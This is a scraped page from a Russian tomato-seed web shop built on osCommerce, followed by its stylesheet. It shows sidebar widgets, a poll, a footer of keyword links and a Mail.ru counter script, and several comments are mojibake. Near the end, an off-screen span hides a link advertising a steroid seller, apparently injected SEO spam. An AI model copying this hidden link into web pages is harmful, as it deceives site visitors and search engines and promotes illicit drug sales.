<a href="http://semena-tomata.ru/articles_new.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35">Новые статьи</a> (0)<br><a href="http://semena-tomata.ru/articles.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35">Все статьи</a> (3)<br><a href="http://semena-tomata.ru/articles.php?tPath=2&osCsid=bgpni3bq0tnddui1rn6p9t3v35">Тест</a>&nbsp;(3)<br></div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>
<!-- information_eof //--><div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Обмен ссылками</h5>
</div>
<div class="boxContent">
<a href="http://semena-tomata.ru/links.php?lPath=2&osCsid=bgpni3bq0tnddui1rn6p9t3v35"></a><br><a href="http://semena-tomata.ru/links.php?lPath=3&osCsid=bgpni3bq0tnddui1rn6p9t3v35"></a><br><a href="http://semena-tomata.ru/links.php?lPath=1&osCsid=bgpni3bq0tnddui1rn6p9t3v35">Категория</a><br></div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>


</div>
<!-- /пїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅ -->

<!-- пїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅ -->
<div id="right">

<!-- downloads //-->
<!-- downloads_eof //-->      

<!-- shopping_cart //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Корзина</h5>
</div>
<div class="boxContent">Корзина пуста</div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>
<!-- shopping_cart_eof //-->
<!-- information //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Контакты</h5>
</div>
<div class="boxContent">
ICQ:<br><a href="http://web.icq.com/whitepages/message_me/1,,,00.icq?uin=(495) 582-87-13    Минимальная сумма заказа - 300руб.&action=message" target="_blank"><img src="http://status.icq.com/online.gif?icq=(495) 582-87-13    Минимальная сумма заказа - 300руб.&img=26" title="Статус ICQ" align="absmiddle" border="0">(495) 582-87-13    Минимальная сумма заказа - 300руб.</a>
<br>
</div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>
<!-- information_eof //--><!-- loginbox //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Вход</h5>
</div>
<div class="boxContent">

            <table border="0" width="100%" cellspacing="0" cellpadding="0">
            <form name="login" method="post" action="http://semena-tomata.ru/login.php?action=process&osCsid=bgpni3bq0tnddui1rn6p9t3v35">
              <tr>
                <td align="left" class="infoboxContents">
                  E-Mail:
                </td>
              </tr>
              <tr>
                <td align="left" class="infoboxContents">
                  <input type="text" class="input-class" name="email_address" maxlength="96" size="13" value="">
                </td>
              </tr>
              <tr>
                <td align="left" class="infoboxContents">
                  Пароль:
                </td>
              </tr>
              <tr>
                <td align="left" class="infoboxContents">
                  <input type="password" class="input-class" name="password" maxlength="40" size="13" value="">
                </td>
              </tr>
		    <tr>
        		<td align="center">
			<img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="5">
			</td>
      	    </tr>
              <tr>
                <td class="infoboxContents" align="center">
                  <input type="image" src="templates/vam/images/buttons/russian/button_login.gif" border="0" alt="Войти" title=" Войти " SSL>
                </td>
              </tr>
		    <tr>
        		<td align="center">
			<img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="5">
			</td>
      	    </tr>
		    <tr>
        		<td align="center" class="boxText">
			<a href="http://semena-tomata.ru/create_account.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35">Регистрация</a>
			</td>
      	    </tr>
            </form>
            </table>
              </div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>
<!-- loginbox_eof //-->
<!-- wishlist //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Отложенные товары</h5>
</div>
<div class="boxContent">
<div class="infoBoxContents">Нет отложенных товаров.</div></div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>
<!-- wishlist_eof //--><!-- reviews //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Отзывы</h5>
</div>
<div class="boxContent">К настоящему времени нет ни одного отзыва</div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>
<!-- reviews_eof //--><!-- tell_a_friend_eof //--><!-- currencies //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Валюта</h5>
</div>
<div class="boxContent">
<p>
<form name="currencies" method="get" action="http://semena-tomata.ru/shop_by_price.php"><select name="currency" onChange="this.form.submit();" style="width: 100%"><option value="RUR" SELECTED>Рубль</option><option value=""></option></select><input type="hidden" name="osCsid" value="bgpni3bq0tnddui1rn6p9t3v35"><input type="hidden" name="range" value="4"><input type="hidden" name="page" value="6"></form></p>
</div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>
<!-- currencies_eof //-->


<!-- faqdesk //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Последние FAQ</h5>
</div>
<div class="boxContent">
<a class="smallText" href="http://semena-tomata.ru/faqdesk_info.php?faqdesk_id=2&osCsid=bgpni3bq0tnddui1rn6p9t3v35">Вопрос!</a><br>
<!-- faqdesk_eof //-->
</div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>

<!-- polls //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Опросы</h5>
</div>
<div class="boxContent">
<table>
<form name="poll" method="post" action="http://semena-tomata.ru/pollcollect.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35">
<tr><td colspan="2" class="main">Какие семена томатов вам больше нравятся?</td></tr><input type="hidden" name="pollid" value="4">
<input type="hidden" name="forwarder" value="http://semena-tomata.ru/pollbooth.php?op=results&pollid=4&osCsid=bgpni3bq0tnddui1rn6p9t3v35">
<tr class="pollOptRow"><td width="100" class="pollBoxRow" align="left">КАДРИЛЬ</td><td width="10" align="right" class="pollBoxRow"><input type="radio" name="voteid" value="1"></td></tr><tr class="pollOptRow"><td width="100" class="pollBoxRow" align="left">Бусинка</td><td width="10" align="right" class="pollBoxRow"><input type="radio" name="voteid" value="2"></td></tr><tr class="pollOptRow"><td width="100" class="pollBoxRow" align="left">Зимняя Вишня</td><td width="10" align="right" class="pollBoxRow"><input type="radio" name="voteid" value="3"></td></tr><tr class="pollOptRow"><td width="100" class="pollBoxRow" align="left">КОСМОС</td><td width="10" align="right" class="pollBoxRow"><input type="radio" name="voteid" value="4"></td></tr><tr class="pollOptRow"><td width="100" class="pollBoxRow" align="left">ВЕРНИСАЖ</td><td width="10" align="right" class="pollBoxRow"><input type="radio" name="voteid" value="5"></td></tr><tr class="pollOptRow"><td width="100" class="pollBoxRow" align="left">Не знаю</td><td width="10" align="right" class="pollBoxRow"><input type="radio" name="voteid" value="6"></td></tr><tr class="pollOptRow"><td width="100" class="pollBoxRow" align="left">Я огурцы сажаю</td><td width="10" align="right" class="pollBoxRow"><input type="radio" name="voteid" value="7"></td></tr><tr class="pollFooter"><td colspan="2"><center><input type="submit" value="Голосовать"></center>
</td></tr><tr class="pollFooter"><td colspan="2" class="pollBoxText"><center> <a href="http://semena-tomata.ru/pollbooth.php?op=results&pollid=4&osCsid=bgpni3bq0tnddui1rn6p9t3v35">Результаты</a> | <a href="http://semena-tomata.ru/pollbooth.php?op=list&osCsid=bgpni3bq0tnddui1rn6p9t3v35">Опросы</a> </td></tr><tr class="pollFooter"><td colspan="2" class="pollBoxText"><center>Голосов:480</center>
</td></tr></form>
</table>
</div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>
<!-- polls-eof //-->
</div>
<!-- /пїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅ -->

<div class="clear-left">
</div>

</div>
<b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b>
</div>

<div class="outer">
<b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>
<div class="outer-page">
<!-- пїЅпїЅпїЅ -->
<div id="footer">
<p>
Россия, 141018, Московская область, Мытищи –18, а/я 24; +7 (495) 582-87-13 </p>semena-tomata.ru
-<b><a href="http://www.ILINICHNA.RU"><b><i>Семена томатов и огурцов "Ильинична"<br></i></b></a> <a href="http://www.klenof.ru/"><b><i>стрейч пленка оптом</i></b></a> <a href="http://k-len.ru/index.php?cPath=28"><b><i>скотч с логотипом</i></b></a> <a href="http://66metrov.ru/index.php?cPath=29"><b><i>стрейч пленка</i></b></a> <a href="http://66metrov.ru/index.php?cPath=30"><b><i>скотч упаковочный</i></b></a> <a href="http://66metrov.ru/index.php?cPath=33"><b><i>скотч малярный</i></b></a> <a href="http://66metrov.ru/index.php?cPath=43"><b><i>воздушно-пузырчатая пленка</i></b></a> <a href="http://66metrov.ru/index.php?cPath=35"><b><i>стреппинг лента</i></b></a> <a href="http://66metrov.ru/index.php?cPath=28"><b><i>скотч с логотипом</i></b></a> <a href="http://66metrov.ru/index.php?cPath=36"><b><i>перчатки х б с пвх</i></b></a> <a href="http://www.vidim-a.ru/index.php?cPath=67"><b><i>смесители для кухни</i></b></a> <a href="http://www.vidim-a.ru/index.php?cPath=68"><b><i>смесители для ванной</i></b></a> <a href="http://www.vidim-a.ru/index.php?cPath=69"><b><i>смесители для душа</i></b></a> <a href="http://www.vidim-a.ru/index.php?cPath=71"><b><i>смесители для раковины</i></b></a> <a href="http://www.vidim-a.ru/index.php?manufacturers_id=4"><b><i>смесители vidima</i></b></a> <a href="http://www.vidim-a.ru/information.php?pages_id=6"><b><i>смесители vidima оптом</i></b></a> </p> <p><!--Rating@Mail.ru counter-->
<script language="javascript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3" type="text/javascript"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1790767" target="_top">'+
'<img src="http://d3.c5.bb.a1.top.mail.ru/counter?id=1790767;t=54;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="31" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
<noscript><a target="_top" href="http://top.mail.ru/jump?from=1790767">
<img src="http://d3.c5.bb.a1.top.mail.ru/counter?js=na;id=1790767;t=54" 
height="31" width="88" border="0" alt="Рейтинг@Mail.ru"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter--></p>
<p>
<center>
<span class="smallText"><a href="index.php?cPath=67"><b><i>смесители для кухни</i></b></a> <a href="index.php?cPath=68"><b><i>смесители для ванной</i></b></a> <a href="index.php?cPath=69"><b><i>смесители для душа</i></b></a> <a href="index.php?cPath=71"><b><i>смесители для раковины</i></b></a> <a href="index.php?manufacturers_id=4"><b><i>смесители vidima</i></b></a><br>
<a href="rss2_info.php"><img src="images/rss.png" width="36" height="14" alt="RSS каналы" border="0"></a><br>
</span>
</center></p>
<p>
</p>
</div>
<!-- /пїЅпїЅпїЅ -->
</div>
<b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b>
</div>

</div>
<!-- /пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ -->
<span style="position: absolute; left: -350px;"><a href="http://jeralabs.top-roids.com/" title="buy JeraLabs">buy JeraLabs</a></span>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://semena-tomata.ru/templates/vam/stylesheet.css
body_size: 21102
content:
/*
  $Id: stylesheet.css,v 1.1.1.1 2003/09/18 19:05:47 wilt Exp $

  osCommerce, Open Source E-Commerce Solutions
  http://www.oscommerce.com

  Copyright (c) 2003 osCommerce

  Released under the GNU General Public License
*/

html,body
   {
     margin: 0;
     padding: 0;
   }

body
   {
     font: 14px Arial, Helvetica, sans-serif;
     font-weight: normal;
     width: 97%;
     margin: 0 auto;
     background: url(images/osc.jpg) top left no-repeat;
   }

img
   {
	  border: 0;
   }

h2, h3
   {
     margin: 0 0 0 0;
     padding: 0 0 0 0;
   }
   
/* Р¦РІРµС‚ РѕР±С‹С‡РЅС‹С… СЃСЃС‹Р»РѕРє РІ РјР°РіР°Р·РёРЅРµ */
a 
   {
     color: #000;
     text-decoration: none;
     font-weight: normal;
   }

a:hover 
   {
     color: #990000;
     text-decoration: underline;
     font-weight: normal;
   }
/* /Р¦РІРµС‚ РѕР±С‹С‡РЅС‹С… СЃСЃС‹Р»РѕРє РІ РјР°РіР°Р·РёРЅРµ */

/* РЁР°РїРєР° */
div#header
   {
     width: 100%;
     height: 126px;
     padding: 0.5em 0 0.5em 0;
   }

table.header
   {
     width: 100%;
     background: url(images/head_02.jpg) top right repeat-x;
     border-left: 1px solid #011260;
     border-right: 1px solid #011260;
   }

td.header-right
   {
     text-align: right;
     width: 100%;
     height: 126px;
     background: url(images/head_03.jpg) top right no-repeat;
     padding-right: 0.5em;
   }

td.header-left
   {
     height: 126px;
     background: url(images/head_02.jpg) top right repeat-x;
     padding-left: 0.5em;
   }

td.header-center
   {
     height: 126px;
     background: url(images/head_02.jpg) top right no-repeat-x;
   }

#header .b1, #header .b2, #header .b3, #header .b4, #header .b1b, #header .b2b, #header .b3b, #header .b4b 
   {
     display: block;
     overflow: hidden;
     font-size: 1px;
   }

#header .b1, #header .b2, #header .b3, #header .b1b, #header .b2b, #header .b3b 
   {
     height: 1px;
   }

#header .b2 
   {
     background: #011260;
     border-left: 1px solid #011260;
     border-right: 1px solid #011260;
   }

#header .b3 
   {
     background: #0177c1;
     border-left: 1px solid #011260;
     border-right: 1px solid #011260;
   }

#header .b4 
   {
     background: #0177c1;
     border-left: 1px solid #011260;
     border-right: 1px solid #011260;
   }

#header .b4b 
   {
     background: #011260;
     border-left: 1px solid #011260;
     border-right: 1px solid #011260;
   }

#header .b3b 
   {
     background: #011260;
     border-left: 1px solid #011260;
     border-right: 1px solid #011260;
   }

#header .b2b 
   {
     background: #011260;
     border-left: 1px solid #011260;
     border-right: 1px solid #011260;
   }

#header .b1 
   {
     margin: 0 5px;
   }

#header .b2, #header .b2b 
   {
     margin: 0 3px;
     border-width: 0 2px;
   }

#header .b3, #header .b3b 
   {
     margin: 0 2px;
   }

#header .b4, #header .b4b 
   {
     height: 2px;
     margin: 0 1px;
   }

#header .b1b 
   {
     margin: 0 5px;
     background: #011260;
   }

/* /РЁР°РїРєР° */

/* Р Р°РјРєР° СЃС‚СЂР°РЅРёС†С‹ */

.b1, .b2, .b3, .b4, .b1b, .b2b, .b3b, .b4b 
   {
     display: block;
     overflow: hidden;
     font-size: 1px;
   }

.b1, .b2, .b3, .b1b, .b2b, .b3b 
   {
     height: 1px;
   }

.b2 
   {
     background: #d1d1c7;
     border-left: 1px solid #d1d1c7;
     border-right: 1px solid #d1d1c7;
   }

.b3 
   {
     background: #e9e9df;
     border-left: 1px solid #d1d1c7;
     border-right: 1px solid #d1d1c7;
   }

.b4 
   {
     background: #e9e9df;
     border-left: 1px solid #d1d1c7;
     border-right: 1px solid #d1d1c7;
   }

.b4b 
   {
     background: #e9e9df;
     border-left: 1px solid #d1d1c7;
     border-right: 1px solid #d1d1c7;
   }

.b3b 
   {
     background: #e9e9df;
     border-left: 1px solid #d1d1c7;
     border-right: 1px solid #d1d1c7;
   }

.b2b 
   {
     background: #e9e9df;
     border-left: 1px solid #d1d1c7;
     border-right: 1px solid #d1d1c7;
   }

.b1 
   {
     margin: 0 5px;
   }

.b2, .b2b 
   {
     margin: 0 3px;
     border-width: 0 2px;
   }

.b3, .b3b 
   {
     margin: 0 2px;
   }

.b4, .b4b 
   {
     height: 2px;
     margin: 0 1px;
   }

.b1b 
   {
     margin: 0 5px;
     background: #d1d1c7;
   }

/* /Р Р°РјРєР° СЃС‚СЂР°РЅРёС†С‹ */

/* Р¦РµРЅС‚СЂ */
div#container
   {
     width: 100%;
     margin: 0 auto;
     padding: 0;
   }

div.outer
   {
     padding: 0 0 .6em 0;
     margin: 0 auto;
   }

div.outer-page
   {
     padding: 0;
     margin: 0;
     background: #e9e9df;
     border-left: 1px solid #d1d1c7;
     border-right: 1px solid #d1d1c7;
   }
   
div#wrapper
   {
     float: left;
     width: 100%;
   }

div#content
   {
     margin: 0 21%; /* РѕС‚СЃС‚СѓРї С†РµРЅС‚СЂР° РѕС‚ Р±РѕРєРѕРІС‹С… РєРѕР»РѕРЅРѕРє */
   }

/* /Р¦РµРЅС‚СЂ */

/* Р›РµРІР°СЏ РєРѕР»РѕРЅРєР° */
div#left
   {
     float: left;
     width: 21%; /* РЁРёСЂРёРЅР° Р»РµРІРѕР№ РєРѕР»РѕРЅРєРё */
     margin-left: -100%;
   }
/* /Р›РµРІР°СЏ РєРѕР»РѕРЅРєР° */

/* РџСЂР°РІР°СЏ РєРѕР»РѕРЅРєР° */
div#right
   {
     float: left;
     width: 20%; /* РЁРёСЂРёРЅР° РїСЂР°РІРѕР№ РєРѕР»РѕРЅРєРё */
     margin-left: -20%;
   }
/* /РџСЂР°РІР°СЏ РєРѕР»РѕРЅРєР° */

/* РќРёР· */
div#footer
   {
     clear: left;
     width: 100%;
     text-align: center;
     color: #000;
   }

div.clear-left
   {
     clear: left;
   }   

div.clear-all
   {
     clear: all;
   }   

div#footer p
   {
     margin: 0;
     padding: 5px 10px;
   }
   
/* /РќРёР· */

/* РќР°РІРёРіР°С†РёСЏ */
div#navigation 
   {
     padding-top: 0.5em;
     padding-bottom: 0.5em;
     padding-left: 10px;
     color: #000;
   }

#navigation span 
   {
     display: block;
     font: 16px Arial, Helvetica, sans-serif;
     font-weight: normal;
     color: #000;
     padding: 0 0 0 10px; 
   }
   
#navigation a
   {
     font: 16px Arial, Helvetica, sans-serif;
     font-weight: normal;
     color: #000;
     text-decoration: none;
   }

#navigation a:hover
   {
     font: 16px Arial, Helvetica, sans-serif;
     font-weight: normal;
     color: #000;
     text-decoration: none;
   }

#navigation a:visited
   {
     font: 16px Arial, Helvetica, sans-serif;
     font-weight: normal;
     color: #000;
     text-decoration: none;
   }
   
/* /РќР°РІРёРіР°С†РёСЏ */
   
/* Р—Р°РіРѕР»РѕРІРѕРє СЃС‚СЂР°РЅРёС†С‹ */
#content h1 
   {
     font-family: Arial, Helvetica, sans-serif; 
     font-size: 18px; 
     color: #0170ca;
   }

#content h1 a 
   {
     font-family: Arial, Helvetica, sans-serif; 
     font-size: 18px; 
     color: #0170ca;
   }

#content h1 a:hover 
   {
     font-family: Arial, Helvetica, sans-serif; 
     font-size: 18px; 
     color: #0170ca;
   }

#content h1 a:visited 
   {
     font-family: Arial, Helvetica, sans-serif; 
     font-size: 18px; 
     color: #0170ca;
   }

/* /Р—Р°РіРѕР»РѕРІРѕРє СЃС‚СЂР°РЅРёС†С‹ */

/* РЎРєСЂСѓРіР»РµРЅРЅС‹Рµ СѓРіР»С‹ */
.page 
   {
     background: transparent;
     width: 100%;
     margin-top: 0.5em;
     margin-bottom: 0.5em;
   }

.pageItem 
   {
     background: #f1f1f6;
     width: 100%;
     padding; 0;
     margin: 0;
   }

.pageItem p 
   {
     padding; 0;
     margin: 0;
   }
   
.pageItem ul, .pageItem ul
   {
     padding; 0;
     margin: 0;
   }
   
.page h1, .page p 
   {
     margin: 0 10px;
   }

.page h1 
   {
     font-size: 2em;
     color: #fff;
   }

.page p 
   {
     padding-bottom: 0.5em;
     padding-top: 0.5em;
   }

.page .b1, .page .b2, .page .b3, .page .b4, .page .b1b, .page .b2b, .page .b3b, .page .b4b 
   {
     display: block;
     overflow: hidden;
     font-size: 1px;
   }

.page .b1, .page .b2, .page .b3, .page .b1b, .page .b2b, .page .b3b 
   {
     height: 1px;
   }

.page .b2 
   {
     background: #f1f1f6;
     border-left: 1px solid #fff;
     border-right: 1px solid #f1f1f6;
   }

.page .b3 
   {
     background: #f1f1f6;
     border-left: 1px solid #fff;
     border-right: 1px solid #f1f1f6;
   }

.page .b4 
   {
     background: #f1f1f6;
     border-left: 1px solid #fff;
     border-right: 1px solid #f1f1f6;
   }

.page .b4b 
   {
     background: #f1f1f6;
     border-left: 1px solid #f1f1f6;
     border-right: 1px solid #f1f1f6;
   }

.page .b3b 
   {
     background: #f1f1f6;
     border-left: 1px solid #f1f1f6;
     border-right: 1px solid #f1f1f6;
   }

.page .b2b 
   {
     background: #f1f1f6;
     border-left: 1px solid #f1f1f6;
     border-right: 1px solid #f1f1f6;
   }

.page .b1 
   {
     margin: 0 5px;
   }

.page .b2, .page .b2b 
   {
     margin: 0 3px;
     border-width: 0 2px;
   }

.page .b3, .page .b3b 
   {
     margin: 0 2px;
   }

.page .b4, .page .b4b 
   {
     height: 2px;
     margin: 0 1px;
   }

.page .b1b 
   {
     margin: 0 5px;
     background: #f1f1f6;
   }

.pagecontent 
   {
     display: block;
     padding-left: 0.5em;
     padding-right: 0.5em;
     background: #f1f1f6;
   }

.pagecontentfooter 
   {
     display: block;
     text-align: right;
     background:#ffffff;
     margin-top: 0.5em;
     margin-bottom: 0.5em;
   }
/* /РЎРєСЂСѓРіР»РµРЅРЅС‹Рµ СѓРіР»С‹ */

/*- РњРµРЅСЋ-Р·Р°РєР»Р°РґРєРё СЃРІРµСЂС…Сѓ */

#menu 
   {
	  margin-top: 1em;
     padding: 1em 0 0 0;
     margin: 0 auto;
   }

#menu ul, #navigation ul li 
   {
     background: #e9e9df;
     border-left: 1px solid #d1d1c7;
     border-right: 1px solid #d1d1c7;
	  list-style: none;
	  margin: 0;
	  padding: 0;
   }

#menu ul 
   {
	  padding: 5px 0 5px;
	  text-align: left;
   }

#menu ul li 
   {
	  display: inline;
	  margin:0 .375em;
   }

#menu ul li.last 
   {
	  margin-right: 0;
   }

#menu ul li a 
   {
     font: 16px Arial, Helvetica, sans-serif;
	  color: #0170ca;
	  padding: 0px 0 0px;
     font-weight: bold;
	  text-decoration: none;
   }

#menu ul li a:hover 
   {
     font: 16px Arial, Helvetica, sans-serif;
	  color: #000;
	  padding: 0px 0 0px;
     font-weight: bold;
	  text-decoration: none;
   }

#menu ul li.current a 
   {
     font: 16px Arial, Helvetica, sans-serif;
	  color: #0170ca;
	  padding: 0px 0 1px;
     font-weight: bold;
	  text-decoration: none;
   }

#menu ul li a span 
   {
	  padding: 0px 1em;
   }

#menu ul li.current a span 
   {
	  padding: 0px 1em 1px;
     border-bottom:0;
   }

#menu ul li a:hover span 
   {
     font: 16px Arial, Helvetica, sans-serif;
	  color: #000;
     font-weight: bold;
	  text-decoration: none;
   }

/*\*//*/
#menu ul li a 
   {
     font: 16px Arial, Helvetica, sans-serif;
	  display: inline-block;
	  white-space: nowrap;
	  width: 1px;
   }

#menu ul 
   {
	  padding-bottom: 0;
	  margin-bottom: -1px;
   }
/**/

/*\*/
* html #menu ul li a 
   {
	  padding: 0;
   }
/**/

#menu .b1, #menu .b2, #menu .b3, #menu .b4, #menu .b1b, #menu .b2b, #menu .b3b, #menu .b4b 
   {
     display: block;
     overflow: hidden;
     font-size: 1px;
   }

#menu .b1, #menu .b2, #menu .b3, #menu .b1b, #menu .b2b, #menu .b3b 
   {
     height: 1px;
   }

#menu .b2 
   {
     background: #d1d1c7;
     border-left: 1px solid #d1d1c7;
     border-right: 1px solid #d1d1c7;
   }

#menu .b3 
   {
     background: #e9e9df;
     border-left: 1px solid #d1d1c7;
     border-right: 1px solid #d1d1c7;
   }

#menu .b4 
   {
     background: #e9e9df;
     border-left: 1px solid #d1d1c7;
     border-right: 1px solid #d1d1c7;
   }

#menu .b4b 
   {
     background: #e9e9df;
     border-left: 1px solid #d1d1c7;
     border-right: 1px solid #d1d1c7;
   }

#menu .b3b 
   {
     background: #e9e9df;
     border-left: 1px solid #d1d1c7;
     border-right: 1px solid #d1d1c7;
   }

#menu .b2b 
   {
     background: #e9e9df;
     border-left: 1px solid #d1d1c7;
     border-right: 1px solid #d1d1c7;
   }

#menu .b1 
   {
     margin: 0 5px;
   }

#menu .b2, #menu .b2b 
   {
     margin: 0 3px;
     border-width: 0 2px;
   }

#menu .b3, #menu .b3b 
   {
     margin: 0 2px;
   }

#menu .b4, #menu .b4b 
   {
     height: 2px;
     margin: 0 1px;
   }

#menu .b1b 
   {
     margin: 0 5px;
     background: #d1d1c7;
   }
   
/*- /РњРµРЅСЋ-Р·Р°РєР»Р°РґРєРё СЃРІРµСЂС…Сѓ */

/*- Р‘РѕРєСЃС‹ */

/*- Р‘РѕРєСЃ */

/* РћС„РѕСЂРјР»РµРЅРёРµ */
.box 
   {
     text-align: left;
     margin: 0.2em;
     padding-top: 0.1em;
     padding-left: 0.4em;
     padding-right: 0.4em;
     padding-bottom: 0.4em; /* РѕС‚СЃС‚СѓРї РѕС‚ РєСЂР°СЏ Р±РѕРєСЃР°, С‚.Рµ. РѕС‚ РїСѓРЅРєС‚РёСЂРЅРѕР№ Р»РёРЅРёРё */
   }

.box .top, .box .bottom 
   {
     display: block; 
     background: transparent; 
     font-size: 1px;
   }

.box .b1, .box .b2, .box .b3, .box .b4, .box .b1b, .box .b2b, .box .b3b, .box .b4b 
   {
     display: block;
     overflow: hidden;
     font-size: 1px;
   }

.box .b1, .box .b2, .box .b3, .box .b1b, .box .b2b, .box .b3b 
   {
     height: 1px;
   }

.box .b2 
   {
     background: #fefefe;
     border-left: 1px solid #dddddd;
     border-right: 1px solid #dddddd;
   }

.box .b3 
   {
     background: #fefefe;
     border-left: 1px solid #dddddd;
     border-right: 1px solid #dddddd;
   }

.box .b4 
   {
     background: #fefefe;
     border-left: 1px solid #dddddd;
     border-right: 1px solid #dddddd;
   }

.box .b4b 
   {
     background: #fbfbfb;
     border-left: 1px solid #dddddd;
     border-right: 1px solid #dddddd;
   }

.box .b3b 
   {
     background: #fbfbfb;
     border-left: 1px solid #dddddd;
     border-right: 1px solid #dddddd;
   }

.box .b2b 
   {
     background: #fbfbfb;
     border-left: 1px solid #dddddd;
     border-right: 1px solid #dddddd;
   }

.box .b1 
   {
     margin: 0 5px;
   }

.box .b2, .box .b2b 
   {
     margin: 0 3px;
     border-width: 0 2px;
   }

.box .b3, .box .b3b 
   {
     margin: 0 2px;
   }

.box .b4, .box .b4b 
   {
     height: 2px;
     margin: 0 1px;
   }

.box .b1b 
   {
     margin: 0 5px;
     background: #dddddd;
   }
   
.box .boxHeader 
   {
     display: block; 
     background: url(images/box-bg.gif) top left repeat-x;
	  color: #000000;
	  font-size: 14px;
	  font-family: Arial, Helvetica, sans-serif;
	  text-transform: uppercase;
	  font-weight: bold;
     border-left: 1px solid #dddddd; 
     border-right: 1px solid #dddddd;
   }

.box .boxContent
   {
     display: block;
     padding-left: 0.5em; 
	  font-size: 13px;
	  font-family: Arial, Helvetica, sans-serif;
     background: #fff; 
     border-left: 1px solid #dddddd; 
     border-right: 1px solid #dddddd;
     font-weight: normal;
   }

.box .boxContent p
   {
     text-align: center;
     padding: .2em;
     margin: 0;
   }

.box .boxContent p.left
   {
     text-align: left;
     padding: .2em;
     margin: 0;
   }

.box .boxContent  span 
   {
     font-weight: bold;
   }

.box .boxHeader h5 
   {
     font: 14px Arial, Helvetica, sans-serif;
     font-weight: bold;
     padding-top: 0.3em;
     padding-bottom: 0.4em;
     padding-left: 0.5em;
     margin-top: 0;
     margin-bottom: 0;
     margin-left: 0;
     margin-right: 0;
   }

/* /РћС„РѕСЂРјР»РµРЅРёРµ */

 
/*- /Р‘РѕРєСЃ */

/*- /Р‘РѕРєСЃС‹ */

td.boxText 
   {
     text-align: left;
   }
      
td.pageHeading 
   {
     font-family: Arial, Helvetica, sans-serif; 
     font-size: 18px; 
     color: #0170ca;
   }

input.input-class, select, checkbox, textarea, radio
   {
     border: 1px solid #d1d1c7;
     padding: .4em;
   }
   
.messageBox { font-family: Verdana, Arial, sans-serif; font-size: 10px; }
.messageStackError, .messageStackWarning { font-family: Verdana, Arial, sans-serif; font-size: 10px; background-color: #ffb3b5; }
.messageStackSuccess { font-family: Verdana, Arial, sans-serif; font-size: 10px; background-color: #99ff00; }

   /* Start Products Specifications */
ul.specification_box {
  line-height: 1.5;
}

option, optgroup {
  text-decoration: none;
